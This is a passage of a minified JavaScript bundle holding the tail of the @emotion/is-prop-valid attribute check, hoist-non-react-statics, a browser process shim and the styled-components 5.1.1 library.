|bbox|begin|bias|by|calcMode|capHeight|clip|clipPathUnits|clipPath|clipRule|colorInterpolation|colorInterpolationFilters|colorProfile|colorRendering|contentScriptType|contentStyleType|cursor|cx|cy|d|decelerate|descent|diffuseConstant|direction|display|divisor|dominantBaseline|dur|dx|dy|edgeMode|elevation|enableBackground|end|exponent|externalResourcesRequired|fill|fillOpacity|fillRule|filter|filterRes|filterUnits|floodColor|floodOpacity|focusable|fontFamily|fontSize|fontSizeAdjust|fontStretch|fontStyle|fontVariant|fontWeight|format|from|fr|fx|fy|g1|g2|glyphName|glyphOrientationHorizontal|glyphOrientationVertical|glyphRef|gradientTransform|gradientUnits|hanging|horizAdvX|horizOriginX|ideographic|imageRendering|in|in2|intercept|k|k1|k2|k3|k4|kernelMatrix|kernelUnitLength|kerning|keyPoints|keySplines|keyTimes|lengthAdjust|letterSpacing|lightingColor|limitingConeAngle|local|markerEnd|markerMid|markerStart|markerHeight|markerUnits|markerWidth|mask|maskContentUnits|maskUnits|mathematical|mode|numOctaves|offset|opacity|operator|order|orient|orientation|origin|overflow|overlinePosition|overlineThickness|panose1|paintOrder|pathLength|patternContentUnits|patternTransform|patternUnits|pointerEvents|points|pointsAtX|pointsAtY|pointsAtZ|preserveAlpha|preserveAspectRatio|primitiveUnits|r|radius|refX|refY|renderingIntent|repeatCount|repeatDur|requiredExtensions|requiredFeatures|restart|result|rotate|rx|ry|scale|seed|shapeRendering|slope|spacing|specularConstant|specularExponent|speed|spreadMethod|startOffset|stdDeviation|stemh|stemv|stitchTiles|stopColor|stopOpacity|strikethroughPosition|strikethroughThickness|string|stroke|strokeDasharray|strokeDashoffset|strokeLinecap|strokeLinejoin|strokeMiterlimit|strokeOpacity|strokeWidth|surfaceScale|systemLanguage|tableValues|targetX|targetY|textAnchor|textDecoration|textRendering|textLength|to|transform|u1|u2|underlinePosition|underlineThickness|unicode|unicodeBidi|unicodeRange|unitsPerEm|vAlphabetic|vHanging|vIdeographic|vMathematical|values|vectorEffect|version|vertAdvY|vertOriginX|vertOriginY|viewBox|viewTarget|visibility|widths|wordSpacing|writingMode|x|xHeight|x1|x2|xChannelSelector|xlinkActuate|xlinkArcrole|xlinkHref|xlinkRole|xlinkShow|xlinkTitle|xlinkType|xmlBase|xmlns|xmlnsXlink|xmlLang|xmlSpace|y|y1|y2|yChannelSelector|z|zoomAndPan|for|class|autofocus)|(([Dd][Aa][Tt][Aa]|[Aa][Rr][Ii][Aa]|x)-.*))$/,i=(0,e.default)(function(e){return r.test(e)||111===e.charCodeAt(0)&&110===e.charCodeAt(1)&&e.charCodeAt(2)<91}),n=i;exports.default=n;
},{"@emotion/memoize":"yXiW"}],"Ingc":[function(require,module,exports) {
"use strict";var e=require("react-is"),t={childContextTypes:!0,contextType:!0,contextTypes:!0,defaultProps:!0,displayName:!0,getDefaultProps:!0,getDerivedStateFromError:!0,getDerivedStateFromProps:!0,mixins:!0,propTypes:!0,type:!0},r={name:!0,length:!0,prototype:!0,caller:!0,callee:!0,arguments:!0,arity:!0},o={$$typeof:!0,render:!0,defaultProps:!0,displayName:!0,propTypes:!0},p={$$typeof:!0,compare:!0,defaultProps:!0,displayName:!0,propTypes:!0,type:!0},a={};function y(r){return e.isMemo(r)?p:a[r.$$typeof]||t}a[e.ForwardRef]=o,a[e.Memo]=p;var s=Object.defineProperty,c=Object.getOwnPropertyNames,i=Object.getOwnPropertySymbols,n=Object.getOwnPropertyDescriptor,f=Object.getPrototypeOf,l=Object.prototype;function m(e,t,o){if("string"!=typeof t){if(l){var p=f(t);p&&p!==l&&m(e,p,o)}var a=c(t);i&&(a=a.concat(i(t)));for(var d=y(e),u=y(t),g=0;g<a.length;++g){var O=a[g];if(!(r[O]||o&&o[O]||u&&u[O]||d&&d[O])){var P=n(t,O);try{s(e,O,P)}catch(v){}}}}return e}module.exports=m;
},{"react-is":"mrwW"}],"FT5O":[function(require,module,exports) {

var t,e,n=module.exports={};function r(){throw new Error("setTimeout has not been defined")}function o(){throw new Error("clearTimeout has not been defined")}function i(e){if(t===setTimeout)return setTimeout(e,0);if((t===r||!t)&&setTimeout)return t=setTimeout,setTimeout(e,0);try{return t(e,0)}catch(n){try{return t.call(null,e,0)}catch(n){return t.call(this,e,0)}}}function u(t){if(e===clearTimeout)return clearTimeout(t);if((e===o||!e)&&clearTimeout)return e=clearTimeout,clearTimeout(t);try{return e(t)}catch(n){try{return e.call(null,t)}catch(n){return e.call(this,t)}}}!function(){try{t="function"==typeof setTimeout?setTimeout:r}catch(n){t=r}try{e="function"==typeof clearTimeout?clearTimeout:o}catch(n){e=o}}();var c,s=[],l=!1,a=-1;function f(){l&&c&&(l=!1,c.length?s=c.concat(s):a=-1,s.length&&h())}function h(){if(!l){var t=i(f);l=!0;for(var e=s.length;e;){for(c=s,s=[];++a<e;)c&&c[a].run();a=-1,e=s.length}c=null,l=!1,u(t)}}function m(t,e){this.fun=t,this.array=e}function p(){}n.nextTick=function(t){var e=new Array(arguments.length-1);if(arguments.length>1)for(var n=1;n<arguments.length;n++)e[n-1]=arguments[n];s.push(new m(t,e)),1!==s.length||l||i(h)},m.prototype.run=function(){this.fun.apply(null,this.array)},n.title="browser",n.env={},n.argv=[],n.version="",n.versions={},n.on=p,n.addListener=p,n.once=p,n.off=p,n.removeListener=p,n.removeAllListeners=p,n.emit=p,n.prependListener=p,n.prependOnceListener=p,n.listeners=function(t){return[]},n.binding=function(t){throw new Error("process.binding is not supported")},n.cwd=function(){return"/"},n.chdir=function(t){throw new Error("process.chdir is not supported")},n.umask=function(){return 0};
},{}],"Nqwh":[function(require,module,exports) {
var process = require("process");
var e=require("process");Object.defineProperty(exports,"__esModule",{value:!0}),exports.StyleSheetManager=we,exports.ThemeProvider=ot,exports.createGlobalStyle=pt,exports.css=_e,exports.isStyledComponent=b,exports.keyframes=mt,exports.withTheme=exports.version=exports.useTheme=exports.__PRIVATE__=exports.ThemeContext=exports.ThemeConsumer=exports.StyleSheetContext=exports.StyleSheetConsumer=exports.ServerStyleSheet=exports.default=void 0;var t=require("react-is"),n=c(require("react")),r=u(require("shallowequal")),o=u(require("@emotion/stylis")),i=u(require("@emotion/unitless")),s=u(require("@emotion/is-prop-valid")),a=u(require("hoist-non-react-statics"));function u(e){return e&&e.__esModule?e:{default:e}}function l(){if("function"!=typeof WeakMap)return null;var e=new WeakMap;return l=function(){return e},e}function c(e){if(e&&e.__esModule)return e;if(null===e||"object"!=typeof e&&"function"!=typeof e)return{default:e};var t=l();if(t&&t.has(e))return t.get(e);var n={},r=Object.defineProperty&&Object.getOwnPropertyDescriptor;for(var o in e)if(Object.prototype.hasOwnProperty.call(e,o)){var i=r?Object.getOwnPropertyDescriptor(e,o):null;i&&(i.get||i.set)?Object.defineProperty(n,o,i):n[o]=e[o]}return n.default=e,t&&t.set(e,n),n}function h(){return(h=Object.assign||function(e){for(var t=1;t<arguments.length;t++){var n=arguments[t];for(var r in n)Object.prototype.hasOwnProperty.call(n,r)&&(e[r]=n[r])}return e}).apply(this,arguments)}function f(e,t){if(null==e)return{};var n,r,o={},i=Object.keys(e);for(r=0;r<i.length;r++)n=i[r],t.indexOf(n)>=0||(o[n]=e[n]);return o}var d=function(e,t){for(var n=[e[0]],r=0,o=t.length;r<o;r+=1)n.push(t[r],e[r+1]);return n},p=function(e){return null!==e&&"object"==typeof e&&"[object Object]"===(e.toString?e.toString():Object.prototype.toString.call(e))&&!(0,t.typeOf)(e)},m=Object.freeze([]),y=Object.freeze({});function g(e){return"function"==typeof e}function v(e){return e.displayName||e.name||"Component"}function S(e){return"function"==typeof e&&!(e.prototype&&e.prototype.isReactComponent)}function b(e){return e&&"string"==typeof e.styledComponentId}var w="data-styled",x="active",C="data-styled-version",I="5.1.1",j="/*!sc*/\n",P="undefined"!=typeof window&&"HTMLElement"in window,A="boolean"==typeof SC_DISABLE_SPEEDY&&SC_DISABLE_SPEEDY||void 0!==e&&void 0||!1,R={},O=function(){return"undefined"!=typeof __webpack_nonce__?__webpack_nonce__:null},_={1:"Cannot create styled-component for component: %s.\n\n",2:"Can't collect styles once you've consumed a `ServerStyleSheet`'s styles! `ServerStyleSheet` is a one off instance for each server-side render cycle.\n\n- Are you trying to reuse it across renders?\n- Are you accidentally calling collectStyles twice?\n\n",3:"Streaming SSR is only supported in a Node.js environment; Please do not try to call this method in the browser.\n\n",4:"The `StyleSheetManager` expects a valid target or sheet prop!\n\n- Does this error occur on the client and is your target falsy?\n- Does this error occur on the server and is the sheet falsy?\n\n",5:"The clone method cannot be used on the client!\n\n- Are you running in a client-like environment on the server?\n- Are you trying to run SSR on the client?\n\n",6:"Trying to insert a new style tag, but the given Node is unmounted!\n\n- Are you using a custom target that isn't mounted?\n- Does your document not have a valid head element?\n- Have you accidentally removed a style tag manually?\n\n",7:'ThemeProvider: Please return an object from your "theme" prop function, e.g.\n\n```js\ntheme={() => ({})}\n```\n\n',8:'ThemeProvider: Please make your "theme" prop an object.\n\n',9:"Missing document `<head>`\n\n",10:"Cannot find a StyleSheet instance. Usually this happens if there are multiple copies of styled-components loaded at once. Check out this issue for how to troubleshoot and fix the common cases where this situation can happen: https://github.com/styled-components/styled-components/issues/1941#issuecomment-417862021\n\n",11:"_This error was replaced with a dev-time warning, it will be deleted for v4 final._ [createGlobalStyle] received children which will not be rendered. Please use the component without passing children elements.\n\n",12:"It seems you are interpolating a keyframe declaration (%s) into an untagged string. This was supported in styled-components v3, but is not longer supported in v4 as keyframes are now injected on-demand. Please wrap your string in the css\\`\\` helper which ensures the styles are injected correctly. See https://www.styled-components.com/docs/api#css\n\n",13:"%s is not a styled component and cannot be referred to via component selector. See https://www.styled-components.com/docs/advanced#referring-to-other-components for more details.\n\n",14:'ThemeProvider: "theme" prop is required.\n\n',15:"A stylis plugin has been supplied that is not named. We need a name for each plugin to be able to prevent styling collisions between different stylis configurations within the same app. Before you pass your plugin to `<StyleSheetManager stylisPlugins={[]}>`, please make sure each plugin is uniquely-named, e.g.\n\n```js\nObject.defineProperty(importedPlugin, 'name', { value: 'some-unique-name' });\n```\n\n",16:"Reached the limit of how many styled components may be created at group %s.\nYou may only create up to 1,073,741,824 components. If you're creating components dynamically,\nas for instance in your render method then you may be running into this limitation.\n\n",17:"CSSStyleSheet could not be found on HTMLStyleElement.\nHas styled-components' style tag been unmounted or altered by another script?\n"},T={};function N(){for(var e=arguments.length<=0?void 0:arguments[0],t=[],n=1,r=arguments.length;n<r;n+=1)t.push(n<0||arguments.length<=n?void 0:arguments[n]);return t.forEach(function(t){e=e.replace(/%[a-z]/,t)}),e}function E(e){for(var t=arguments.length,n=new Array(t>1?t-1:0),r=1;r<t;r++)n[r-1]=arguments[r];throw new Error("An error occurred. See https://github.com/styled-components/styled-components/blob/master/packages/styled-components/src/utils/errors.md#"+e+" for more information."+(n.length>0?" Additional arguments: "+n.join(", "):""))}var k=1,M=function(e){for(var t=e.childNodes,n=t.length;n>=0;n--){var r=t[n];if(r&&r.nodeType===k&&r.hasAttribute(w))return r}},q=function(e){var t=document.head,n=e||t,r=document.createElement("style"),o=M(n),i=void 0!==o?o.nextSibling:null;r.setAttribute(w,x),r.setAttribute(C,I);var s=O();return s&&r.setAttribute("nonce",s),n.insertBefore(r,i),r},z=function(e){if(e.sheet)return e.sheet;for(var t=document.styleSheets,n=0,r=t.length;n<r;n++){var o=t[n];if(o.ownerNode===e)return o}E(17)},G=function(e){var t=e.isServer,n=e.useCSSOMInjection,r=e.target;return t?new B(r):n?new D(r):new F(r)},D=function(){function e(e){var t=this.element=q(e);t.appendChild(document.createTextNode("")),this.sheet=z(t),this.length=0}var t=e.prototype;return t.insertRule=function(e,t){try{return this.sheet.insertRule(t,e),this.length++,!0}catch(n){return!1}},t.deleteRule=function(e){this.sheet.deleteRule(e),this.length--},t.getRule=function(e){var t=this.sheet.cssRules[e];return void 0!==t&&"string"==typeof t.cssText?t.cssText:""},e}(),F=function(){function e(e){var t=this.element=q(e);this.nodes=t.childNodes,this.length=0}var t=e.prototype;return t.insertRule=function(e,t){if(e<=this.length&&e>=0){var n=document.createTextNode(t),r=this.nodes[e];return this.element.insertBefore(n,r||null),this.length++,!0}return!1},t.deleteRule=function(e){this.element.removeChild(this.nodes[e]),this.length--},t.getRule=function(e){return e<this.length?this.nodes[e].textContent:""},e}(),B=function(){function e(e){this.rules=[],this.length=0}var t=e.prototype;return t.insertRule=function(e,t){return e<=this.length&&(this.rules.splice(e,0,t),this.length++,!0)},t.deleteRule=function(e){this.rules.splice(e,1),this.length--},t.getRule=function(e){return e<this.length?this.rules[e]:""},e}(),H=function(e){return new W(e)},$=512,W=function(){function e(e){this.groupSizes=new Uint32Array($),this.length=$,this.tag=e}var t=e.prototype;return t.indexOfGroup=function(e){for(var t=0,n=0;n<e;n++)t+=this.groupSizes[n];return t},t.insertRules=function(e,t){if(e>=this.groupSizes.length){for(var n=this.groupSizes,r=n.length,o=r;e>=o;)(o<<=1)<0&&E(16,""+e);this.groupSizes=new Uint32Array(o),this.groupSizes.set(n),this.length=o;for(var i=r;i<o;i++)this.groupSizes[i]=0}for(var s=this.indexOfGroup(e+1),a=0,u=t.length;a<u;a++)this.tag.insertRule(s,t[a])&&(this.groupSizes[e]++,s++)},t.clearGroup=function(e){if(e<this.length){var t=this.groupSizes[e],n=this.indexOfGroup(e),r=n+t;this.groupSizes[e]=0;for(var o=n;o<r;o++)this.tag.deleteRule(n)}},t.getGroup=function(e){var t="";if(e>=this.length||0===this.groupSizes[e])return t;for(var n=this.groupSizes[e],r=this.indexOfGroup(e),o=r+n,i=r;i<o;i++)t+=""+this.tag.getRule(i)+j;return t},e}(),L=1<<30,V=new Map,U=new Map,Y=1,J=function(e){if(V.has(e))return V.get(e);var t=Y++;return V.set(e,t),U.set(t,e),t},Z=function(e){return U.get(e)},K=function(e,t){t>=Y&&(Y=t+1),V.set(e,t),U.set(t,e)},Q="style["+w+"]["+C+'="'+I+'"]',X=new RegExp("^"+w+'\\.g(\\d+)\\[id="([\\w\\d-]+)"\\].*?"([^"]*)'),ee=function(e){for(var t=e.getTag(),n=t.length,r="",o=0;o<n;o++){var i=Z(o);if(void 0!==i){var s=e.names.get(i),a=t.getGroup(o);if(void 0!==s&&0!==a.length){var u=w+".g"+o+'[id="'+i+'"]',l="";void 0!==s&&s.forEach(function(e){e.length>0&&(l+=e+",")}),r+=""+a+u+'{content:"'+l+'"}'+j}}}return r},te=function(e,t,n){for(var r,o=n.split(","),i=0,s=o.length;i<s;i++)(r=o[i])&&e.registerName(t,r)},ne=function(e,t){for(var n=t.innerHTML.split(j),r=[],o=0,i=n.length;o<i;o++){var s=n[o].trim();if(s){var a=s.match(X);if(a){var u=0|parseInt(a[1],10),l=a[2];0!==u&&(K(l,u),te(e,l,a[3]),e.getTag().insertRules(u,r)),r.length=0}else r.push(s)}}},re=function(e){for(var t=document.querySelectorAll(Q),n=0,r=t.length;n<r;n++){var o=t[n];o&&o.getAttribute(w)!==x&&(ne(e,o),o.parentNode&&o.parentNode.removeChild(o))}},oe=P,ie={isServer:!P,useCSSOMInjection:!A},se=function(){function e(e,t,n){void 0===e&&(e=ie),void 0===t&&(t={}),this.options=h({},ie,{},e),this.gs=t,this.names=new Map(n),!this.options.isServer&&P&&oe&&(oe=!1,re(this))}e.registerId=function(e){return J(e)};var t=e.prototype;return t.reconstructWithOptions=function(t){return new e(h({},this.options,{},t),this.gs,this.names)},t.allocateGSInstance=function(e){return this.gs[e]=(this.gs[e]||0)+1},t.getTag=function(){return this.tag||(this.tag=H(G(this.options)))},t.hasNameForId=function(e,t){return this.names.has(e)&&this.names.get(e).has(t)},t.registerName=function(e,t){if(J(e),this.names.has(e))this.names.get(e).add(t);else{var n=new Set;n.add(t),this.names.set(e,n)}},t.insertRules=function(e,t,n){this.registerName(e,t),this.getTag().insertRules(J(e),n)},t.clearNames=function(e){this.names.has(e)&&this.names.get(e).clear()},t.clearRules=function(e){this.getTag().clearGroup(J(e)),this.clearNames(e)},t.clearTag=function(){this.tag=void 0},t.toString=function(){return ee(this)},e}(),ae=5381,ue=function(e,t){for(var n=t.length;n;)e=33*e^t.charCodeAt(--n);return e},le=function(e){return ue(ae,e)};function ce(e){function t(t){if(t)try{e(t+"}")}catch(n){}}return function(n,r,o,i,s,a,u,l,c,h){switch(n){case 1:if(0===c&&64===r.charCodeAt(0))return e(r+";"),"";break;case 2:if(0===l)return r+"/*|*/";break;case 3:switch(l){case 102:case 112:return e(o[0]+r),"";default:return r+(0===h?"/*|*/":"")}case-2:r.split("/*|*/}").forEach(t)}}}var he=/^\s*\/\/.*$/gm;function fe(e){var t,n,r,i=void 0===e?y:e,s=i.options,a=void 0===s?y:s,u=i.plugins,l=void 0===u?m:u,c=new o.default(a),h=[],f=ce(function(e){h.push(e)}),d=function(e,r,o){return r>0&&-1!==o.slice(0,r).indexOf(n)&&o.slice(r-n.length,r)!==n?"."+t:e};function p(e,o,i,s){void 0===s&&(s="&");var a=e.replace(he,""),u=o&&i?i+" "+o+" { "+a+" }":a;return t=s,n=o,r=new RegExp("\\"+n+"\\b","g"),c(i||!o?"":o,u)}return c.use([].concat(l,[function(e,t,o){2===e&&o.length&&o[0].lastIndexOf(n)>0&&(o[0]=o[0].replace(r,d))},f,function(e){if(-2===e){var t=h;return h=[],t}}])),p.hash=l.length?l.reduce(function(e,t){return t.name||E(15),ue(e,t.name)},ae).toString():"",p}var de=n.default.createContext();exports.StyleSheetContext=de;var pe=de.Consumer;exports.StyleSheetConsumer=pe;var me=n.default.createContext(),ye=me.Consumer,ge=new se,ve=fe();function Se(){return(0,n.useContext)(de)||ge}function be(){return(0,n.useContext)(me)||ve}function we(e){var t=(0,n.useState)(e.stylisPlugins),o=t[0],i=t[1],s=Se(),a=(0,n.useMemo)(function(){var t=s;return e.sheet?t=e.sheet:e.target&&(t=t.reconstructWithOptions({target:e.target})),e.disableCSSOMInjection&&(t=t.reconstructWithOptions({useCSSOMInjection:!1})),t},[e.disableCSSOMInjection,e.sheet,e.target]),u=(0,n.useMemo)(function(){return fe({options:{prefix:!e.disableVendorPrefixes},plugins:o})},[e.disableVendorPrefixes,o]);return(0,n.useEffect)(function(){(0,r.default)(o,e.stylisPlugins)||i(e.stylisPlugins)},[e.stylisPlugins]),n.default.createElement(de.Provider,{value:a},n.default.createElement(me.Provider,{value:u},e.children))}var xe=function(){function e(e,t){var n=this;this.inject=function(e){e.hasNameForId(n.id,n.name)||e.insertRules(n.id,n.name,ve.apply(void 0,n.stringifyArgs))},this.toString=function(){return E(12,String(n.name))},this.name=e,this.id="sc-keyframes-"+e,this.stringifyArgs=t}return e.prototype.getName=function(){return this.name},e}(),Ce=/([A-Z])/g,Ie=/^ms-/;function je(e){return e.replace(Ce,"-$1").toLowerCase().replace(Ie,"-ms-")}function Pe(e,t){return null==t||"boolean"==typeof t||""===t?"":"number"!=typeof t||0===t||e in i.default?String(t).trim():t+"px"}var Ae=function(e){return null==e||!1===e||""===e},Re=function e(t,n){var r=[];return Object.keys(t).forEach(function(n){if(!Ae(t[n])){if(p(t[n]))return r.push.apply(r,e(t[n],n)),r;if(g(t[n]))return r.push(je(n)+":",t[n],";"),r;r.push(je(n)+": "+Pe(n,t[n])+";")}return r}),n?[n+" {"].concat(r,["}"]):r};function Oe(e,t,n){if(Array.isArray(e)){for(var r,o=[],i=0,s=e.length;i<s;i+=1)""!==(r=Oe(e[i],t,n))&&(Array.isArray(r)?o.push.apply(o,r):o.push(r));return o}if(Ae(e))return"";if(b(e))return"."+e.styledComponentId;if(g(e)){if(S(e)&&t){var a=e(t);return Oe(a,t,n)}return e}return e instanceof xe?n?(e.inject(n),e.getName()):e:p(e)?Re(e):e.toString()}function _e(e){for(var t=arguments.length,n=new Array(t>1?t-1:0),r=1;r<t;r++)n[r-1]=arguments[r];return g(e)||p(e)?Oe(d(m,[e].concat(n))):0===n.length&&1===e.length&&"string"==typeof e[0]?e:Oe(d(e,n))}function Te(e,n,r){if(void 0===r&&(r=y),!(0,t.isValidElementType)(n))return E(1,String(n));var o=function(){return e(n,r,_e.apply(void 0,arguments))};return o.withConfig=function(t){return Te(e,n,h({},r,{},t))},o.attrs=function(t){return Te(e,n,h({},r,{attrs:Array.prototype.concat(r.attrs,t).filter(Boolean)}))},o}var Ne=function(e){return"function"==typeof e||"object"==typeof e&&null!==e&&!Array.isArray(e)},Ee=function(e){return"__proto__"!==e&&"constructor"!==e&&"prototype"!==e};function ke(e,t,n){var r=e[n];Ne(t)&&Ne(r)?Me(r,t):e[n]=t}function Me(e){for(var t=arguments.length,n=new Array(t>1?t-1:0),r=1;r<t;r++)n[r-1]=arguments[r];for(var o=0,i=n;o<i.length;o++){var s=i[o];if(Ne(s))for(var a in s)Ee(a)&&ke(e,s[a],a)}return e}var qe=/(a)(d)/gi,ze=52,Ge=function(e){return String.fromCharCode(e+(e>25?39:97))};function De(e){var t,n="";for(t=Math.abs(e);t>ze;t=t/ze|0)n=Ge(t%ze)+n;return(Ge(t%ze)+n).replace(qe,"$1-$2")}function Fe(e){for(var t=0;t<e.length;t+=1){var n=e[t];if(g(n)&&!b(n))return!1}return!0}var Be=function(){function e(e,t){this.rules=e,this.staticRulesId="",this.isStatic=Fe(e),this.componentId=t,this.baseHash=le(t),se.registerId(t)}return e.prototype.generateAndInjectStyles=function(e,t,n){var r=this.componentId;if(this.isStatic&&!n.hash){if(this.staticRulesId&&t.hasNameForId(r,this.staticRulesId))return this.staticRulesId;var o=Oe(this.rules,e,t).join(""),i=De(ue(this.baseHash,o.length)>>>0);if(!t.hasNameForId(r,i)){var s=n(o,"."+i,void 0,r);t.insertRules(r,i,s)}return this.staticRulesId=i,i}for(var a=this.rules.length,u=ue(this.baseHash,n.hash),l="",c=0;c<a;c++){var h=this.rules[c];if("string"==typeof h)l+=h;else{var f=Oe(h,e,t),d=Array.isArray(f)?f.join(""):f;u=ue(u,d+c),l+=d}}var p=De(u>>>0);if(!t.hasNameForId(r,p)){var m=n(l,"."+p,void 0,r);t.insertRules(r,p,m)}return p},e}(),He=200,$e=function(e,t){var n={},r=!1;return function(o){if(!r&&(n[o]=!0,Object.keys(n).length>=He)){var i=t?' with the id of "'+t+'"':"";console.warn("Over "+He+" classes were generated for component "+e+i+".\nConsider using the attrs method, together with a style object for frequently changed styles.\nExample:\n  const Component = styled.div.attrs(props => ({\n    style: {\n      background: props.background,\n    },\n  }))`width: 100%;`\n\n  <Component />"),r=!0,n={}}}},We=/invalid hook call/i,Le=new Set,Ve=function(e,t){},Ue=function(e,t,n){return void 0===n&&(n=y),e.theme!==n.theme&&e.theme||t||n.theme},Ye=/[!"#$%&'()*+,./:;<=>?@[\\\]^`{|}~-]+/g,Je=/(^-|-$)/g;function Ze(e){return e.replace(Ye,"-").replace(Je,"")}function Ke(e){return"string"==typeof e&&!0}function Qe(e){return Ke(e)?"styled."+e:"Styled("+v(e)+")"}var Xe=function(e){return De(le(e)>>>0)};function et(e,t){return e&&t?e+" "+t:e||t}var tt=n.default.createContext();exports.ThemeContext=tt;var nt=tt.Consumer;function rt(e,t){if(!e)return E(14);if(g(e)){var n=e(t);return n}return Array.isArray(e)||"object"!=typeof e?E(8):t?h({},t,{},e):e}function ot(e){var t=(0,n.useContext)(tt),r=(0,n.useMemo)(function(){return rt(e.theme,t)},[e.theme,t]);return e.children?n.default.createElement(tt.Provider,{value:r},e.children):null}exports.ThemeConsumer=nt;var it={};function st(e,t){var n="string"!=typeof e?"sc":Ze(e);it[n]=(it[n]||0)+1;var r=n+"-"+Xe(n+it[n]);return t?t+"-"+r:r}function at(e,t,n){void 0===e&&(e=y);var r=h({},t,{theme:e}),o={};return n.forEach(function(e){var t,n=e;for(t in g(n)&&(n=n(r)),n)r[t]=o[t]="className"===t?et(o[t],n[t]):n[t]}),[r,o]}function ut(e,t,r,o){var i=Se(),s=be(),a=e.isStatic&&!t,u=a?e.generateAndInjectStyles(y,i,s):e.generateAndInjectStyles(r,i,s);return(0,n.useDebugValue)(u),u}function lt(e,t,r){var o=e.attrs,i=e.componentStyle,a=e.defaultProps,u=e.foldedComponentIds,l=e.shouldForwardProp,c=e.styledComponentId,f=e.target;(0,n.useDebugValue)(c);var d=at(Ue(t,(0,n.useContext)(tt),a)||y,t,o),p=d[0],m=d[1],g=ut(i,o.length>0,p,void 0),v=r,S=m.$as||t.$as||m.as||t.as||f,b=Ke(S),w=m!==t?h({},t,{},m):t,x=l||b&&s.default,C={};for(var I in w)"$"!==I[0]&&"as"!==I&&("forwardedAs"===I?C.as=w[I]:x&&!x(I,s.default)||(C[I]=w[I]));return t.style&&m.style!==t.style&&(C.style=h({},t.style,{},m.style)),C.className=Array.prototype.concat(u,c,g!==c?g:null,t.className,m.className).filter(Boolean).join(" "),C.ref=v,(0,n.createElement)(S,C)}function ct(e,t,r){var o=b(e),i=!Ke(e),s=t.displayName,u=void 0===s?Qe(e):s,l=t.componentId,c=void 0===l?st(t.displayName,t.parentComponentId):l,d=t.attrs,p=void 0===d?m:d,y=t.displayName&&t.componentId?Ze(t.displayName)+"-"+t.componentId:t.componentId||c,g=o&&e.attrs?Array.prototype.concat(e.attrs,p).filter(Boolean):p,S=t.shouldForwardProp;o&&e.shouldForwardProp&&(S=S?function(n,r){return e.shouldForwardProp(n,r)&&t.shouldForwardProp(n,r)}:e.shouldForwardProp);var w,x=new Be(o?e.componentStyle.rules.concat(r):r,y),C=function(e,t){return lt(w,e,t)};return C.displayName=u,(w=n.default.forwardRef(C)).attrs=g,w.componentStyle=x,w.displayName=u,w.shouldForwardProp=S,w.foldedComponentIds=o?Array.prototype.concat(e.foldedComponentIds,e.styledComponentId):m,w.styledComponentId=y,w.target=o?e.target:e,w.withComponent=function(e){var n=t.componentId,o=f(t,["componentId"]),i=n&&n+"-"+(Ke(e)?e:Ze(v(e)));return ct(e,h({},o,{attrs:g,componentId:i}),r)},Object.defineProperty(w,"defaultProps",{get:function(){return this._foldedDefaultProps},set:function(t){this._foldedDefaultProps=o?Me({},e.defaultProps,t):t}}),w.toString=function(){return"."+w.styledComponentId},i&&(0,a.default)(w,e,{attrs:!0,componentStyle:!0,displayName:!0,foldedComponentIds:!0,shouldForwardProp:!0,self:!0,styledComponentId:!0,target:!0,withComponent:!0}),w}var ht=["a","abbr","address","area","article","aside","audio","b","base","bdi","bdo","big","blockquote","body","br","button","canvas","caption","cite","code","col","colgroup","data","datalist","dd","del","details","dfn","dialog","div","dl","dt","em","embed","fieldset","figcaption","figure","footer","form","h1","h2","h3","h4","h5","h6","head","header","hgroup","hr","html","i","iframe","img","input","ins","kbd","keygen","label","legend","li","link","main","map","mark","marquee","menu","menuitem","meta","meter","nav","noscript","object","ol","optgroup","option","output","p","param","picture","pre","progress","q","rp","rt","ruby","s","samp","script","section","select","small","source","span","strong","style","sub","summary","sup","table","tbody","td","textarea","tfoot","th","thead","time","title","tr","track","u","ul","var","video","wbr","circle","clipPath","defs","ellipse","foreignObject","g","image","line","linearGradient","marker","mask","path","pattern","polygon","polyline","radialGradient","rect","stop","svg","text","tspan"],ft=function(e){return Te(ct,e)};ht.forEach(function(e){ft[e]=ft(e)});var dt=function(){function e(e,t){this.rules=e,this.componentId=t,this.isStatic=Fe(e)}var t=e.prototype;return t.createStyles=function(e,t,n,r){var o=r(Oe(this.rules,t,n).join(""),""),i=this.componentId+e;n.insertRules(i,i,o)},t.removeStyles=function(e,t){t.clearRules(this.componentId+e)},t.renderStyles=function(e,t,n,r){se.registerId(this.componentId+e),this.removeStyles(e,n),this.createStyles(e,t,n,r)},e}();function pt(e){for(var t=arguments.length,r=new Array(t>1?t-1:0),o=1;o<t;o++)r[o-1]=arguments[o];var i=_e.apply(void 0,[e].concat(r)),s="sc-global-"+Xe(JSON.stringify(i)),a=new dt(i,s);return n.default.memo(function e(t){var r=Se(),o=be(),i=(0,n.useContext)(tt),u=(0,n.useRef)(null);null===u.current&&(u.current=r.allocateGSInstance(s));var l=u.current;if(a.isStatic)a.renderStyles(l,R,r,o);else{var c=h({},t,{theme:Ue(t,i,e.defaultProps)});a.renderStyles(l,c,r,o)}return(0,n.useEffect)(function(){return function(){return a.removeStyles(l,r)}},m),null})}function mt(e){for(var t=arguments.length,n=new Array(t>1?t-1:0),r=1;r<t;r++)n[r-1]=arguments[r];var o=_e.apply(void 0,[e].concat(n)).join(""),i=Xe(o);return new xe(i,[o,i,"@keyframes"])}var yt=function(){function e(){var e=this;this._emitSheetCSS=function(){var t=e.instance.toString(),n=O();return"<style "+[n&&'nonce="'+n+'"',w+'="true"',C+'="'+I+'"'].filter(Boolean).join(" ")+">"+t+"</style>"},this.getStyleTags=function(){return e.sealed?E(2):e._emitSheetCSS()},this.getStyleElement=function(){var t;if(e.sealed)return E(2);var r=((t={})[w]="",t[C]=I,t.dangerouslySetInnerHTML={__html:e.instance.toString()},t),o=O();return o&&(r.nonce=o),[n.default.createElement("style",h({},r,{key:"sc-0-0"}))]},this.seal=function(){e.sealed=!0},this.instance=new se({isServer:!0}),this.sealed=!1}var t=e.prototype;return t.collectStyles=function(e){return this.sealed?E(2):n.default.createElement(we,{sheet:this.instance},e)},t.interleaveWithNodeStream=function(e){return E(3)},e}();exports.ServerStyleSheet=yt;var gt=function(e){var t=n.default.forwardRef(function(t,r){var o=(0,n.useContext)(tt),i=e.defaultProps,s=Ue(t,o,i);return n.default.createElement(e,h({},t,{theme:s,ref:r}))});return(0,a.default)(t,e),t.displayName="WithTheme("+v(e)+")",t};exports.withTheme=gt;var vt=function(){return(0,n.useContext)(tt)};exports.useTheme=vt;var St={StyleSheet:se,masterSheet:ge};exports.__PRIVATE__=St;var bt="5.1.1";exports.version=bt;var wt=ft;exports.default=wt;
